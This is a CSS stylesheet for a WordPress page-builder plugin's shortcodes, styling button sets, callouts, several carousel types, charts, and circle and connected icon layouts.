.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:first-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:first-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:first-child .mpc-button { border-bottom-right-radius: 0; border-top-right-radius: 0; padding-left: 0 !important; }

.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:last-child .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:last-child, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:last-child .mpc-button { border-left-width: 0; border-bottom-left-radius: 0; border-top-left-radius: 0; padding-right: 0 !important; }

.mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-tooltip-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-button:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-lightbox:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--horizontal:not(.mpc-frontend) > .mpc-add_to_cart:not(:first-child):not(:last-child) .mpc-button { border-left-width: 0; border-radius: 0; }

.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart { display: block; }

.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:first-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:first-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:first-child .mpc-button { border-bottom-left-radius: 0; border-bottom-right-radius: 0; padding-top: 0 !important; }

.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:last-child .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:last-child, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:last-child .mpc-button { border-top-width: 0; border-top-left-radius: 0; border-top-right-radius: 0; padding-bottom: 0 !important; }

.mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-tooltip-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart-wrap:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-button:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-lightbox:not(:first-child):not(:last-child) .mpc-button, .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:not(:first-child):not(:last-child), .mpc-button-set.mpc-style--vertical:not(.mpc-frontend) .mpc-add_to_cart:not(:first-child):not(:last-child) .mpc-button { border-top-width: 0; border-radius: 0; }

.mpc-button-set .mpc-button-separator-box { display: inline-block; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.mpc-button-set .mpc-button-separator { display: inline-block; min-width: 1em; text-align: center; white-space: nowrap; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-button-set .mpc-button-separator.mpc-empty { min-width: 0; }

.mpc-button-set.mpc-style--vertical .mpc-button-separator-box { -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.mpc-button-set .mpc-button-separator-wrap { position: relative; display: inline-block; width: 0; vertical-align: middle; z-index: 2; }

.mpc-button-set .mpc-button-separator-wrap:last-child { display: none; }

.mpc-button-set.mpc-style--vertical .mpc-button-separator-wrap { display: block; height: 0; width: auto; }

/*----------------------------------------------------------------------------*	CALLOUT SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-callout { display: block; position: relative; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-callout__content { overflow: hidden; }

.mpc-callout__content .mpc-callout__description { padding: 0; }

.mpc-callout__heading { padding: 0; }

.mpc-callout__icon-wrap { display: block; }

.mpc-callout__icon-wrap:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; }

.mpc-callout__icon-wrap i { display: block; text-align: center; }

.mpc-callout__icon-wrap img { vertical-align: middle; }

.mpc-callout__icon { display: inline-block; max-width: 100%; }

/* Style 1 */
.mpc-callout--style_1 { display: flex; align-items: center; width: 100%; }

.mpc-callout--style_1 .mpc-callout__content { flex: 1 1 auto; }

.mpc-callout--style_1 .mpc-callout__content p:first-child { margin-top: 0 !important; }

.mpc-callout--style_1 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }

.mpc-callout--style_1 .mpc-callout__button { white-space: nowrap; flex: 0 0 auto; }

.mpc-callout--style_1 .mpc-callout__button .mpc-button { vertical-align: bottom; }

/* Style 2 */
.mpc-callout--style_2 { text-align: center; }

/* Style 3 */
.mpc-callout--style_3 { text-align: center; }

/* Style 4 */
.mpc-callout--style_4 { display: table; width: 100%; }

.mpc-callout--style_4 .mpc-callout__icon-wrap { display: table-cell; vertical-align: middle; }

.mpc-callout--style_4 .mpc-callout__content { display: table-cell; vertical-align: middle; }

.mpc-callout--style_4 .mpc-callout__content p:first-child { margin-top: 0 !important; }

.mpc-callout--style_4 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }

.mpc-callout--style_4 .mpc-callout__button { display: table-cell; vertical-align: middle; white-space: nowrap; }

.mpc-callout--style_4 .mpc-callout__button .mpc-button { vertical-align: bottom; }

/* Style 5 */
.mpc-callout--style_5 { display: table; width: 100%; }

.mpc-callout--style_5 .mpc-callout__content { display: table-cell; width: 40%; text-align: left; vertical-align: middle; }

.mpc-callout--style_5 .mpc-callout__content p:first-child { margin-top: 0 !important; }

.mpc-callout--style_5 .mpc-callout__content p:last-child { margin-bottom: 0 !important; }

.mpc-callout--style_5 .mpc-callout__icon-wrap { display: table-cell; width: 10%; vertical-align: middle; text-align: center; }

.mpc-callout--style_5 .mpc-callout__button { display: table-cell; width: 40%; text-align: right; vertical-align: middle; }

.mpc-callout--style_5 .mpc-callout__button .mpc-button { vertical-align: bottom; }

/* Style 6 */
.mpc-callout--style_6 { text-align: center; }

/* Style 7 */
.mpc-callout--style_7 { text-align: center; }

/* Style 8 */
.mpc-callout--style_8 .mpc-callout__icon-wrap { float: left; }

/* Style 9 */
.mpc-callout--style_9 .mpc-callout__icon-wrap { float: right; }

@media screen and (max-width: 992px) { .mpc-callout__heading, .mpc-callout__description, .mpc-callout__button, .mpc-callout__icon-wrap { text-align: center !important; }
  .mpc-callout__heading { line-height: 1.25em !important; }
  .mpc-callout__heading, .mpc-callout__description { max-width: initial !important; }
  .mpc-callout--style_1, .mpc-callout--style_4, .mpc-callout--style_5, .mpc-callout--style_8, .mpc-callout--style_9 { display: block; }
  .mpc-callout--style_1 .mpc-callout__icon-wrap, .mpc-callout--style_1 .mpc-callout__content, .mpc-callout--style_1 .mpc-callout__button, .mpc-callout--style_4 .mpc-callout__icon-wrap, .mpc-callout--style_4 .mpc-callout__content, .mpc-callout--style_4 .mpc-callout__button, .mpc-callout--style_5 .mpc-callout__icon-wrap, .mpc-callout--style_5 .mpc-callout__content, .mpc-callout--style_5 .mpc-callout__button, .mpc-callout--style_8 .mpc-callout__icon-wrap, .mpc-callout--style_8 .mpc-callout__content, .mpc-callout--style_8 .mpc-callout__button, .mpc-callout--style_9 .mpc-callout__icon-wrap, .mpc-callout--style_9 .mpc-callout__content, .mpc-callout--style_9 .mpc-callout__button { display: block; width: 100%; }
  .mpc-callout--style_1 .mpc-callout .mpc-button, .mpc-callout--style_1 .mpc-callout__icon, .mpc-callout--style_4 .mpc-callout .mpc-button, .mpc-callout--style_4 .mpc-callout__icon, .mpc-callout--style_5 .mpc-callout .mpc-button, .mpc-callout--style_5 .mpc-callout__icon, .mpc-callout--style_8 .mpc-callout .mpc-button, .mpc-callout--style_8 .mpc-callout__icon, .mpc-callout--style_9 .mpc-callout .mpc-button, .mpc-callout--style_9 .mpc-callout__icon { margin-left: 0 !important; margin-right: 0 !important; }
  .mpc-callout--style_1 .mpc-callout__icon, .mpc-callout--style_4 .mpc-callout__icon, .mpc-callout--style_5 .mpc-callout__icon, .mpc-callout--style_8 .mpc-callout__icon, .mpc-callout--style_9 .mpc-callout__icon { padding-left: 0 !important; padding-right: 0 !important; }
  .mpc-callout .mpc-button, .mpc-callout__icon-wrap, .mpc-callout__heading, .mpc-callout__description { margin: .5em auto .5em !important; }
  .mpc-callout .mpc-divider-wrap .mpc-divider { margin: .25em auto !important; }
  .mpc-callout--style_7 .mpc-callout__icon-wrap { margin-top: 0 !important; }
  .mpc-callout--style_5 .mpc-callout__icon-wrap { margin-top: 0 !important; }
  .mpc-callout--style_5 .mpc-callout__heading { margin-bottom: 0 !important; } }

@media screen and (min-width: 992px) and (max-width: 1199px) { .mpc-callout--style_1 .mpc-callout__icon-wrap, .mpc-callout--style_4 .mpc-callout__icon-wrap, .mpc-callout--style_5 .mpc-callout__icon-wrap, .mpc-callout--style_8 .mpc-callout__icon-wrap, .mpc-callout--style_9 .mpc-callout__icon-wrap { max-width: 50%; } }

/*----------------------------------------------------------------------------*	CAROUSEL ANYTHING SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-anything { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-carousel-anything.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-anything .slick-track { display: table; table-layout: fixed; }

.mpc-carousel-anything .mpc-carousel__item-wrapper { position: relative; display: table-cell !important; height: 100%; float: none !important; text-align: center; vertical-align: middle; overflow: hidden; -webkit-transition: all .25s; transition: all .25s; }

.mpc-carousel-anything .slick-slide > div:last-child > .mpc-carousel__item-wrapper, .mpc-carousel-anything .slick-slide.mpc-carousel__item-wrapper { margin-bottom: 0 !important; }

.mpc-carousel-anything:focus, .mpc-carousel-anything *:focus { outline: none; -webkit-outline: none; }

.mpc-navigation--carousel { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--carousel i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/* FrontEnd Editor */
.vc_mpc_carousel_anything.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

/*----------------------------------------------------------------------------*	CAROUSEL IMAGE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-image { overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; /* Overlay & Lightbox */ /* Overlay Idle Settings */ }

.mpc-carousel-image.mpc-carousel--stretched, .mpc-carousel-image.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-image .slick-slide > div:last-child > .mpc-carousel__item-wrapper, .mpc-carousel-image .slick-slide.mpc-carousel__item-wrapper { margin-bottom: 0 !important; }

.mpc-carousel-image:focus, .mpc-carousel-image *:focus { outline: none; -webkit-outline: none; }

.mpc-carousel-image .mpc-carousel__item-wrapper { position: relative; display: block !important; height: 100%; width: auto; max-width: 100% !important; }

.mpc-carousel-image .mpc-item { position: relative; overflow: hidden; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.mpc-carousel-image .mpc-item .mpc-border::before, .mpc-carousel-image .mpc-item .mpc-border { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; border-width: 0px; border-style: solid; border-radius: 0px; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }

.mpc-carousel-image img { width: 100%; height: auto; }

.mpc-carousel-image .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }

.mpc-carousel-image .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }

.mpc-carousel-image .mpc-icon-anchor i.mpc-icon--image, .mpc-carousel-image .mpc-icon-anchor i.mpc-icon--character { width: auto; }

.mpc-carousel-image .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }

.mpc-carousel-image .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-carousel-image .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-carousel-image.mpc-overlay--fade .mpc-item-overlay, .mpc-carousel-image.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }

.mpc-carousel-image.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }

.mpc-carousel-image.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }

.mpc-carousel-image.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }

.mpc-carousel-image.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }

[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }

[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }

[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }

[data-align$=left] .mpc-overlay--vertical { text-align: left; }

[data-align$=center] .mpc-overlay--vertical { text-align: center; }

[data-align$=right] .mpc-overlay--vertical { text-align: right; }

/* Layout Fluid */
.mpc-carousel-image.mpc-layout--fluid * { height: 100%; }

.mpc-carousel-image.mpc-layout--fluid .mpc-overlay--vertical, .mpc-carousel-image.mpc-layout--fluid .mpc-overlay--vertical * { height: auto; }

.mpc-carousel-image.mpc-layout--fluid img { width: auto !important; height: 100% !important; }

.mpc-navigation--image { text-align: right; margin: 1em 0; }

.mpc-navigation--image i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	CAROUSEL POSTS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-posts { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-carousel-posts.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-posts .slick-slide > div:last-child > .mpc-post, .mpc-carousel-posts .slick-slide.mpc-post { margin-bottom: 0 !important; }

.mpc-carousel-posts .mpc-post { display: inline-block; vertical-align: bottom; height: 100%; max-width: 100% !important; }

.mpc-carousel-posts:focus, .mpc-carousel-posts *:focus { outline: none; -webkit-outline: none; }

.mpc-carousel-posts[data-slick-cols="1"] .mpc-post { width: 100%; }

.mpc-carousel-posts[data-slick-cols="2"] .mpc-post { width: 50%; }

.mpc-carousel-posts[data-slick-cols="3"] .mpc-post { width: 33%; }

.mpc-carousel-posts[data-slick-cols="3"] .mpc-post:last-child { width: 34%; }

.mpc-carousel-posts[data-slick-cols="4"] .mpc-post { width: 25%; }

.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	CAROUSEL SLIDER SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-slider { overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; /* Overlay & Lightbox */ /* Overlay Idle Settings */ }

.mpc-carousel-slider.mpc-carousel--stretched, .mpc-carousel-slider.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-slider:focus, .mpc-carousel-slider *:focus { outline: none; -webkit-outline: none; }

.mpc-carousel-slider .slick-list, .mpc-carousel-slider .slick-track, .mpc-carousel-slider .mpc-carousel__item-wrapper, .mpc-carousel-slider .mpc-item { height: 100% !important; }

.mpc-carousel-slider .mpc-carousel__item-wrapper { display: block !important; overflow: hidden; }

.mpc-carousel-slider .mpc-item { position: relative; border-width: 0px; border-style: solid; border-radius: 0px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.mpc-carousel-slider .mpc-item .mpc-border::before, .mpc-carousel-slider .mpc-item .mpc-border { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; display: block; content: ''; border-width: 0px; border-style: solid; border-radius: 0px; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }

.mpc-carousel-slider img { height: 100% !important; width: auto !important; }

.mpc-carousel-slider .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; -webkit-transition: all .25s; transition: all .25s; }

.mpc-carousel-slider .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }

.mpc-carousel-slider .mpc-icon-anchor i.mpc-icon--image, .mpc-carousel-slider .mpc-icon-anchor i.mpc-icon--character { width: auto; }

.mpc-carousel-slider .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }

.mpc-carousel-slider .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-carousel-slider .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-carousel-slider.mpc-overlay--fade .mpc-item-overlay, .mpc-carousel-slider.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }

.mpc-carousel-slider.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }

.mpc-carousel-slider.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }

.mpc-carousel-slider.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }

.mpc-carousel-slider.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }

/* Overlay & Item Hover Settings */
.mpc-carousel__item-wrapper:hover { /* Overlay */ }

.mpc-carousel__item-wrapper:hover .mpc-item-overlay { visibility: visible; }

.mpc-overlay--fade .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--none .mpc-carousel__item-wrapper:hover .mpc-item-overlay { opacity: 1; }

.mpc-overlay--slide-up .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--slide-down .mpc-carousel__item-wrapper:hover .mpc-item-overlay { top: 0; }

.mpc-overlay--slide-left .mpc-carousel__item-wrapper:hover .mpc-item-overlay, .mpc-overlay--slide-right .mpc-carousel__item-wrapper:hover .mpc-item-overlay { left: 0; }

[data-align^=top] .mpc-overlay--vertical { vertical-align: top; }

[data-align^=middle] .mpc-overlay--vertical { vertical-align: middle; }

[data-align^=bottom] .mpc-overlay--vertical { vertical-align: bottom; }

[data-align$=left] .mpc-overlay--vertical { text-align: left; }

[data-align$=center] .mpc-overlay--vertical { text-align: center; }

[data-align$=right] .mpc-overlay--vertical { text-align: right; }

.mpc-carousel__count { display: inline-block; position: absolute; z-index: 10; }

.mpc-carousel__count:after, .mpc-carousel__count:before { display: inline-block; position: relative; }

.mpc-carousel__count:before { top: -.25em; padding-right: .25em; content: attr(data-current-slide); }

.mpc-carousel__count:after { bottom: -.25em; padding-left: .25em; content: attr(data-slides-amount); }

.mpc-carousel__count.mpc-align--top-left { top: 0; left: 0; }

.mpc-carousel__count.mpc-align--top-right { top: 0; right: 0; }

.mpc-carousel__count.mpc-align--bottom-left { bottom: 0; left: 0; }

.mpc-carousel__count.mpc-align--bottom-right { bottom: 0; right: 0; }

.mpc-navigation--image { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--image i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/*----------------------------------------------------------------------------*	CAROUSEL TESTIMONIAL SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-carousel-testimonial { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-carousel-testimonial .slick-slide { overflow: hidden; }

.mpc-carousel-testimonial .slick-slide > div > .mpc-testimonial, .mpc-carousel-testimonial .slick-slide > div > .mpc-gap { width: auto !important; display: block !important; }

.mpc-carousel-testimonial.mpc-carousel--stretched .slick-list { overflow: visible; }

.mpc-carousel-testimonial:focus, .mpc-carousel-testimonial *:focus { -webkit-outline: none; outline: none; }

.mpc-carousel-testimonial .mpc-gap { vertical-align: middle; }

.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial { display: flex; align-items: stretch; }

.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_3, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_4 { flex-direction: column; }

.mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_7 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-carousel-testimonial.mpc-align-items .mpc-testimonial.mpc-testimonial--style_1 .mpc-testimonial__thumbnail { flex: 1 0 auto; }

.mpc-navigation--carousel { text-align: right; width: 100%; margin: 1em 0; }

.mpc-navigation--carousel i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; }

/* FrontEnd Editor */
.vc_mpc_carousel_testimonial.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

/*----------------------------------------------------------------------------*	CHART SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-chart { display: block; }

.mpc-chart__box { position: relative; margin: 0 auto; }

.mpc-chart__outer_circle, .mpc-chart__inner_circle, .mpc-chart__marker, .mpc-chart__text { position: absolute; top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); border-radius: 100%; background-clip: padding-box !important; }

.mpc-chart__marker { opacity: 0; }

.mpc-waypoint--init .mpc-chart__marker { opacity: 1; }

.mpc-chart-wrap .mpc-chart__text { border-radius: 0; text-align: center; }

/*----------------------------------------------------------------------------*	CIRCLE ICONS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-circle-icons { position: relative; width: 90%; margin: 0 auto; border-radius: 50%; }

.mpc-circle-icons:before { content: ''; display: block; position: absolute; top: 4%; left: 4%; width: 92%; height: 92%; border-radius: 50%; z-index: 1; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-circle-icons:after { content: ''; display: block; padding-top: 100%; }

.mpc-circle-icons .mpc-icon { position: absolute; top: 50%; left: 50%; z-index: 2; }

.mpc-circle-icons .mpc-icon .mpc-regular img, .mpc-circle-icons .mpc-icon .mpc-hover img { max-width: none; }

.mpc-circle-icons .mpc-icon-column { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

@media screen and (min-width: 769px) { .mpc-column:not(.vc_col-lg-12) .mpc-circle-icons .mpc-icon-column, .mpc-column:not(.vc_col-md-12) .mpc-circle-icons .mpc-icon-column { background: none !important; padding: 0 !important; margin: 0 !important; border: none !important; border-radius: 50% !important; } }

.mpc-circle-icons .mpc-icon-column.mpc-active .mpc-icon-column__content-wrap { visibility: visible; opacity: 1; }

.mpc-circle-icons .mpc-icon-column__content-wrap { visibility: hidden; opacity: 0; border-radius: 50% !important; overflow: hidden; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 1s; -moz-transition: all 1s; -ms-transition: all 1s; -o-transition: all 1s; transition: all 1s; }

.mpc-circle-icons .mpc-icon-column__content-wrap:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mpc-circle-icons .mpc-icon-column__content { display: inline-block; vertical-align: middle; position: relative; z-index: 1; max-height: 100%; overflow: auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar { width: 6px; }

.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar { background: rgba(255, 255, 255, 0.35); border-radius: 3px; }

.mpc-circle-icons .mpc-icon-column__content::-webkit-scrollbar-thumb { background: rgba(0, 0, 0, 0.5); border-radius: 3px; }

/* FrontEnd Editor */
.mpc-circle-icons .vc_element.vc_mpc_icon_column { display: inline-block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/* Mobile */
@media screen and (max-width: 768px) { .mpc-column .mpc-circle-icons.mpc-circle-icons { width: 100%; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons:before, .mpc-column .mpc-circle-icons.mpc-circle-icons:after { display: none; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column { position: relative; border-radius: 0 !important; padding: 2em; margin: 2em 0; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon { position: relative; top: 0 !important; left: 0 !important; margin-left: 0 !important; margin-top: 0 !important; margin-bottom: 2em; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column__content-wrap { visibility: visible; opacity: 1; border-radius: 0 !important; border: none !important; margin: 0 !important; padding: 0 !important; width: 100%; height: auto; background: none !important; }
  .mpc-column .mpc-circle-icons.mpc-circle-icons .mpc-icon-column__content-wrap:before { display: none; } }

/*----------------------------------------------------------------------------*	CONNECTED ICONS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-connected-icons { display: flex; flex-wrap: wrap; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-connected-icons:after { content: ''; display: block; clear: both; float: none; }

.mpc-connected-icons > .mpc-connected-icons__line { opacity: 0; visibility: hidden; }

.mpc-connected-icons .mpc-icon, .mpc-connected-icons .mpc-icon-column { position: relative; overflow: visible; }

.mpc-connected-icons[data-layout="horizontal"] .mpc-connected-icons__line { left: 100%; }

